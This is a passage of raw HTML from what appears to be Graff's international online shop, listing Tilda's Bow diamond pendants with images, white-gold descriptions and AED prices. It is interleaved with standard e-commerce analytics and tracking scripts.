		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP872_RGP872", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP872_RGP872">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP872_RGP872"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP872_RGP872&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;109800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP872_RGP872&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;109800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP872_RGP872" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Diamond Drop Pendant" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Diamond Drop Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="109800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGP872_RGP872.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3d6de5b534a698b6ed04a8b0e0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP872_RGP872"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP872_RGP872"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGP872_RGP872.html" aria-label="Tilda&rsquo;s Bow Diamond Drop Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ae5ed4f/sfcc-graff-staging/U/p/d/a/t/Update_RGP872_GP98974_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Drop Pendant"
            title="Tilda&rsquo;s Bow Diamond Drop Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGP872_RGP872.html" aria-label="Tilda&rsquo;s Bow Diamond Drop Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw574850a0/sfcc-graff-staging/U/p/d/a/t/Update_GP104940_RGP872.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw574850a0/sfcc-graff-staging/U/p/d/a/t/Update_GP104940_RGP872.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw574850a0/sfcc-graff-staging/U/p/d/a/t/Update_GP104940_RGP872.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw574850a0/sfcc-graff-staging/U/p/d/a/t/Update_GP104940_RGP872.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw574850a0/sfcc-graff-staging/U/p/d/a/t/Update_GP104940_RGP872.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Drop Pendant"
            title="Tilda&rsquo;s Bow Diamond Drop Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGP872_RGP872.html" tabindex="0">Tilda&rsquo;s Bow Diamond Drop Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="109800.00">
                    AED 109,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP798_RGP798">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP798_RGP798',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP798_RGP798", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP798_RGP798">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP798_RGP798"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;75700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;75700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP798_RGP798" />
        <meta itemprop="description" content="Tilda's Bow Diamond Pendant" />
        <meta itemprop="name" content="Tilda's Bow Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="75700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1915c96ff060358e861bafe7b3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Pendant"
            title="Tilda's Bow Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Pendant"
            title="Tilda's Bow Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Pendant"
            title="Tilda's Bow Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" tabindex="0">Tilda's Bow Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="75700.00">
                    AED 75,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP564_RGP564">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP564_RGP564',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP564_RGP564", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP564_RGP564">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP564_RGP564"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;87400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;87400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP564_RGP564" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Classic Diamond Pendant" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Classic Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="87400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a3236ae5b2d14170e905b3225f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP564_RGP564"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP564_RGP564"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
